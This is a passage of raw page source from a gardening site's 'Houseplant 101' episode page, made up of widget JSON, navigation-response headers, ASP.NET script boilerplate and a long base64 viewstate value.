with a choice of three houseplants.\",\"image\":\"/getmedia/65a4f9b9-fc82-47bd-839c-3b49ec57707c/Houseplant-101-Episode-Ten.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/plants/types/houseplants/houseplant-101/episode-ten\",\"label\":\"Episode ten\"}],\"title\":\"\u003Ch2>Watch the rest of the Houseplant 101 series\u003C/h2>\"},\"type\":\"MultiSpotEvents\"}' >  \r\n    \r\n\u003C/widget-multi-spots-events>  \u003Cwidget-text content='{\"content\":{\"text\":\"\"},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Csection class=\"section section--flush\">\r\n            \u003Cdiv class=\"section__container\">\r\n                \u003Cdiv class=\"content\">\r\n\u003Cdiv class=\"text-center\">\u003Ca class=\"button button--text\" href=\"/plants/types/houseplants/houseplant-101\">\u003Cspan class=\"button__text\">Back to Houseplant 101 overview\u003C/span>\u003Cspan class=\"button__icon button__icon--right\">&nbsp;\u003C/span>\u003C/a>\u003C/div>\r\n\u003C/div>\r\n\u003C/div>\r\n\u003C/section>                   \r\n                  \r\n            \r\n            \u003Capp-footer>\u003C/app-footer>\r\n      \r\n    \u003C/rhs-widgets-content>","G.json.http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/plants/types/houseplants/houseplant-101/episode-seven?":{"body":{"displayMenu":false,"displayEmergencyBanner":false,"ticketOpenInNewPage":false},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 09:25:58 GMT"],"content-length":["80"]},"status":200,"statusText":"OK","url":"http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/plants/types/houseplants/houseplant-101/episode-seven","responseType":"json"}}</script>

    


                    </div>
                   
                    
                </div>               
               
                <a href="#" class="back-to-top js-back-to-top" role="button">
                    <i class="fa fa-chevron-up" aria-hidden="true"></i>
                </a>
            </div>
        </div>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="5d5/3Nili2Nx84IVs2icc2lm7ImpLhOF85qKCxT+v0ZXCKtx/lmNMXAtYbkzUGklL8vIeWk6iy2JcSHWjb1IGW2W8NTaOLhf+DjEGC8HAuc2wlUKppf1TxkerSM7LTi2mDI5Gh91W+51ssKl6bflqPylMvHR2ITHpmmICJFNa4yDhm47UCHxjoi28AoTCNG9TZs2fyUdP3VBPgyCRIYRAsR8MUzHSuKqCeU2I0AoXyX08iKT7wumEm/ZFQamWh54yCmFLaZyWL/am/gCPm48Vo5ikyQIQCKFRR27Ng8afl8QyoMIAuuO0GH1u59rXlRyT6QjqkqyMkRCHOtB3v2fzejq4BT3GuYbcA9oG8x9f3Mun6stSHs7PVtsYxv+pIgH2g9pP9iQde1tuyZfmuBPLigvUrBBPf8b1x3NKfrwGq40S/vm3ltehMRbz5Gahb8Hvwscn34hGRR/amrWPWBh9SiO/YT5I4CwfmQsVIExCPeT3eeP8dTza+ED/hnVgr8Byaz+fL/lL9MKj+rBzl2A2JSzEjXJabOs7s6BFntwXcFY5W0TJyaSy212t37TF3QaIn0vf1m9Oi+j4S6H6I4V0w5oyKOa3nvA/y+/ld7IqDmCR2EgF/+ylLhECR5DCrc3bolGBxTliZYKIgbq9XhCioxCSxOOiYlKwd8MUDoWe0cB7e6xXPjRZgLOJTEqsN/T2Y7g0wpwZvIIV6AU8LCAbpzye9aLbkvVjrqW2u8I/rpdCPGbmvlF/YJt+r586cGekqEgbGvG4/CU7sUXYe54mPdpyQfVzv99WSX6+4DgaCjkLcmYusiXwglsfI5d/PwAUPIf9H7MGC0z0mZ76XzC+paG0jsj2nfdZDKInlHeZ0dwEb3RK1O3g9fyPKNRBilOGHqe9m721ZUqJCCxvbkF4cSS0b6oArkCwqG5zqOceCKsQCviNIlN+6q7RJoNMA4P5g81IDDDVZzF9bz2R/sw8cpB0BnAJvjJODd3CcY8zpBHXcVNUktv57EFhSPAZ1YF0xMGmjcWD+1AVgAC1SNePyblvOCz04cj0rzIocX07YPKBJX0bPSqjgyVttyYQPUDxUbZFK9UBDkZ1NCCRx6HTVhwvapWvtQjVP+H1F3212NA6IaCzvQrfyeo8d/CBZVM4F+KPCZ2zugL7eV+qhanK5/5FLG27EZZu+v7xT9MjfhZT4v6Q6s1VgwJgLRPtdH8is+vNmi/aglVwc1ETb4sgogICCGLw/iAUPLWjSfEiZJjC9r0tvJw39HBbLn8eY0LNDHas3EimDeENmkVVQKwC+J97GpHg3hCvWYgoxbol3C/B6DNSp2SzZrW4CXV0CKE9f2ID7/RqEZlidk/4Fle2x3G+Yw0WtdCAHs1XkZmPzYjI0Dm2PgP6t2Qgx3gMyzHERPkwKROvwCmZyBOKYl5maopl/v4YEdsvAFzp9HcIsOesZPnSglYPNgLcoE1knQRbJlpJgXgFCQfOVniy0rgNmgRWH4cKUMj5lY+IjF+nsnWkCGoUWmBkySFl3233FhTeUQ56gqCUFuO88cBwbZ615axZBoG31N3Woc/HStGt81RU9dONGAuGsTpn0b54t+ueOFrC/4nZTPlExkJSYS5arc6lXn1y29WstDRknHUBYhICqa6Fv1nXXdlKtOFGumdWtRMhFvtVJiDAUjL3mymLtApfootHrAmqqN+KjiRGVCRcepU0TI5B74zDgHOSqEQqV+U8RgGk8qp1gysZdxqzp/[base64]/[base64]/J6flTEDF7OXOja8h59ewf6untA5KenFvOWXrPLN+lEj7TuWmb04UFNHOs4cQntAkxiMYCsbWINqfxVhIH4P0UCl1rZuRU2NTky+EmoDJweEkP0tYJkG0XKXucymDX9srXENPlOPnL1vgY8OlwKmANemltpB4wzgRqhDd9B7/ZL6WKrfkqqgTlD1ZGQ1A9ljI/h8Vpwe8JmpxYnGCRvFE9qNm9YUEaGzg8kiXiykSR6kp9O+iuUDKkQosZMA8lJVSE1HAlVBasAiNIZ7pTsglqIGoNuUWEZN3dvcORonV4ElEtSDZm52PH+3CAf8oZvJ1XqVtc1/NCOcpuOUKngYwKUMiYnV5cSusXPW8YAhH4r+o3dZQ9Fkk/[base64]/1kYZyEg7L+uuXJNurX+OKrdctSjwWlGEO+mmXfmr3bJguGJocBxFbtazDjbXwTeRncntwQnLvCVIUO646nKjhDUeuXTFH19rqPGtqpPM/[base64]/nMIkv6fF4u/q452GaSwacKJ4jdxJsBf9o2vEi4zvtBmMM9BflMBMDnJDppP1pGNkSXeOj3C69VQ3Ry7HmphrMi9YZ5tSPHXpegJii/teYCZPqqC84VaGzuGOo1VOOabCeZk4O6h90FNpDV/YSi7WbTaPUqhVLhsIvCvUl0xHaYu2WddV9f8Riq+Ag8hGEi/TbDZCG9ih1LN+UuBtwvBFbR4KAv2mNSb5k1t22N0GNMxIANS36v7qmDCbmvDfDLEX5TaeKq7f3zy1BM8iiK/+L9ejlU7yaxeqWwOy0QTw7vCwzflAm/LJ9+fVRPyNPk18Aj5iggABrxOQP7Df91La12awHnrapx66Bm0UyT3hwEB9c1l5P9JGD2vn4IAES8SO9BE2KhN+JVS44EZzpXuWbpXxlbRhaQ366KBHXDdC19BVEDnJmaFZ46gfW/eIYLGaO90nIkHvJxfthYILtuM1sTEaunzI2iRY2G02zhbobN8Q529WGOsGXErrkcVgJdG/z9ApV49bqKxsb32cWHYI2Adv9zfvk8ns950Retl1KvjV87bEg7tKfbM57ZZBSKSOy2B9ZHLqly0wMJXIy8exMXEoI9HWMfzUZdbRk/[base64]/JthyL4kOp4MU5AYDVVjuKQlyacxx+eZb4vLxf0KWprrevMEDeO4Jh+LrXJqfMLTBS93Yznh5PvawfihPQhrqLUjNXggV9k8KE8RCdxuWL8NSAW5KoBbC+r7k1urcsCqriw2oAC1a92G5hjo28CENHJzO8rmVLXiKe7t0FTFJdPpeAxzLlJmlL3Oc2nutnh8fxA/pEkhil+JUr0QDE/3JQpyzx/Z3MjHBipySgl0WHy1ACN5TcoVRa5rx0LECHtTnqr3O5gEt2FRXr8ZfN0fpFAyPgEUDoOuv8zU+rT60qW3ZYtxAESymaGmTSbT8XMwtLcZlD/8mdBhty2Tuc8SXCmvVTlSAEFfjq3KOwUV9EUNlqhdmNYQO+X5VYeZMyWHGM2Qbf7uNRUuviW+tWTOV6a74F4oiv2B0eXNNSKwoHPo6r3qDIT1B4qznWwJZBzunOFcHYb+f+vsqhL5AmbRHF9UsHwR3u5BOVAjr+91oNZUIxX6pyCaDmBjeyKE5o/[base64]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[base64]/yVYwysyxr96NaUuTboGq+6DyseeinXhO+jwHD4+EMxTk/lTjcQNotz7Wglkjt+fquDv7Yr53VZh/+5HdblT8BtmFXX76fN+sytdZlMECR3IVqHNfWozzjuraCpTXoDJfGuW+JuLE0SpGHc14skeFd9jR6BJ3K8+bwKbDCyrw99ifiBOlTiSEI1fcHQCiVS9hxvDnRP3OynZz1GygUj0/HtvQqj0p2qp+6Io8+zguonxUaLb/OrzdgeN2tOBB+w9W/4L6Nz7Zo+VQ6SS/9086FzaRH5SCOvEmSMAAHsDGtl0XzMgwxWTf04dy3JKsk8oS3TUJbgHcphwvuVhZKdFYwRoy5R/FYvW0+rbNyQaHwjWlhFMvkOQcXhODAw9PvtnYuKlgOVHQq0Crtj2RyPXP7NQD1A0DDwSG/W8NGLdUuGWN2G9BD4whpJk/rKBBARR7NZC5XzRv13yLtaSyHRnvZLd7pr9aNN9cY5+/AXR1zUJEre2U0DwzMcbSubPGKgk2Bk/x40VPMPs3GArdbigiBfr+RyNnvvn0jD9+Kp5dmtIF0nlH3DB+OwurbZ+gtSOJrO+XsDpBkIK/zcDgWxJJsNgRmjHakhy7nRGfQCu0xvzqxF4TzZgAUAJT1DakSmAxYL377Vg3wrl895IAPIEYORIX5TbuJ4qFixYiEkyKHTtQvDF9cxn4aUn+bTPHX/AFyD0wPbKp6jp1KNNoymMWAMeyf1xgLtQJmBTeuZUPzMUovOm8BnGe5Agw/qLq467QfrflRhtzlBz8Xx/ahAz2avMhDJqrh+6YtXQ57WBrERy98cogrru776dSvdMGEW0+HI+rZZW0ZQJZ2PWoju0vUVflu9uHtXbme1y2ww7new6rLIokdXsNRLFRUJFD7lWXZcgjKjahWvnEsWgqEszAjpdxS6UrJfD6FqAxZhL4v7tqvQsJ2J6bZBLGGoSyITMJyFbU/9CpR3kCSIH7CHWpNL/Odpk6fS4YvLlRWGR74fVvziGkMx2HPKpZedrJ/[base64]/hprtOV2X8j0Y+IKHhm12vEBWDIQk0BS2rkOYnbtNVV1qPDmG8Ss8/77wwlnZneIGq0hVknWMbx6uOPwMSFrtAhKPCwIQas9xQyjjxB1ITyIT95sdU00yL4NB/QpgybzAlllcBEUwRUR8X29SwDYWxniC7EDDYq+jUiRURbx6KL4cakFVFc+CdVFeNCg9HCo/mPm5C2an5ca/4+32VsFniylyyr3yvl8pBhx8Z96HII3Z/c3cceS6hZgecs/+M2khBjxJJ4M75VRwg/NMWcDBZy/cPL+mJrM8MNpAscvNGGxFcgwJXLf81t83EBvWKMRfpA0MKheVKGpWrZxHLk7Z9BrmybKikzb7piDEWgWHxqRDOvF4F4fGCNP4lD5/caKudYYdAA67OJIoyZGvOoepqGe9LspoIVyVUGQ4rA1nmOd8rEfHukjEFvPsbL2d6D0mryTie7LCtKFspRUMySGfKMM0Lj+bfOd6VM7wp9QoELrTAKO6Jot7auIo/S3OToL4jomiC0NIW44llYwlhSFMpJ7g8DUAoPRCKNJCRc2GesFY3cdQ8Yw74lMfraYDJ3ko/zkE3mVKJc9KZVVfAvE8lofVT9pGFz/iRsTWRx2Kyfdj+yJ7VTr3EXd/xvOwnUZa184cZ7fVVh94PSiDOgcvqpTr+Taokv5TRIfrhwULub3NHzT97d0rxRhc8B73lI+zUTayFxtgKaP6d3f1SjluMFpey1e9hJyQduzfHZCnn3+wNejgXJfG8yeeKFqnsL8WdV7OnW+0B0Y9X/Un/k1e0phoeh85jBSG0GKvhirlQEuxipU9LZG23p06EyjsqiE4jTC1Hq3IMde7xvxvkIvvu6epiHPBUYpXy5Baa+vDhfCX+7Bh1gzJKDm90EMLqoi/Y/tDtLFd/ssOjv6xhiMGFApUzakLw9ZjBlFBzGCsI9yB3JkBTPLI4WKGH6E2NrbFBXhmya/IPOutxPtS+HfYP40U7XOaDYpEA1l+bVByIr3CC/W13cCY0jYOITUMPK5OEGGlHvCpLxFz1reQxOJJ7EJx+aQnmNABTtWzxbmhQHE3rV0S5ZM4+JoC1Dcfov3IVRZ4jAR94ldwEx5pLoy+ZM5IyQyaixdetgnZrgHCypiShM5zcFj7mDHsiWZ3C7KFCJzedJo0RySNu//K5OJR4SShGrnXY//wmSq1+8f46HenboXS+/mfD0Mz3EhwV6uK6WHA9G9Hog0IBXX/R7ga+v+Oqzm2CICHHWwruXKIh/tEylB3UCnyDRf8U5eJbCu1VCVdaHeD2Yn8Xqaq6vCSpC1jt8omJ+/WaTL+PiVNXv+RxjecgCuj9YC94HDv76Bma/m6+oVKMappsO5i6aeG5fVF1r5gDrs0/lFo8Z7UX0SVEEpOBeWZOYWTEN6X3VDQT6KWC9fsKCyukymFNy2HA1xpzjmsO5Jpr0uMu5IjKOupL5wzs5vlRvrcMrIwNt5XD52u8IDyJMc9mkUCxIott/BJb5H/Yi0l9ArIgduD3rE3iFjdO2mXlvlv0WY93DaFsDc3Zh3Ne0zj5JA3HKAGjxUhyTFnLnYJiFFjH/9rqwHpGYBvaq0Vt9SJXHFwrPEmfJVIlmIYM3L5qUIbNHWrXFAwCQpBeV5X+Zhc2XvKdFfg1S8K0wI80ILQdYc7wVTCjmGvVbsg/Vh9yMjePXLMyTfDjTOFhAGc+JJqoqMlmedFcLxH2yMRGFcW1yd361C1oVy3svzAOkcEjPQOpRbTrC3ukDwRVQvJS/qYPV/ajMWrs6cQX3qpSV3xxAW0acf6W+OdCPWQpGa+gQ3lNHxCVhNi9U9CwHXNchTmePDk7JDyKKq0h9e5E7XLKJglyyS3LdZAJGkDMXZVKPcmVmI5nOv/5AUpzBzdRqfc/[base64]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[base64]/